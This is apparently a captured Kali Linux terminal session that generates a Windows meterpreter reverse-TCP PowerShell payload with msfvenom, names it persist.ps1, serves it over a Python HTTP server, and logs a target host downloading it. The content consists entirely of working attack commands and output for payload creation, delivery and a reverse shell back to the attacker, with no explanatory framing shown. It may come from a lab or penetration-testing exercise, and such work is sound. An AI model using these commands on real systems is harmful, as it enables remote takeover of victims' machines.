 ┌──(root💀kali)-[/home/kali]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.108.211 LPORT=1066 -f psh > p
ersist.ps1
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of psh file: 2499 bytes
┌──(root💀kali)-[/home/kali]
└─# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.108.245 - - [12/Apr/2022 13:21:05] "GET / HTTP/1.1" 200 -
192.168.108.245 - - [12/Apr/2022 13:21:08] "GET /persist.ps1 HTTP/1.1" 200 -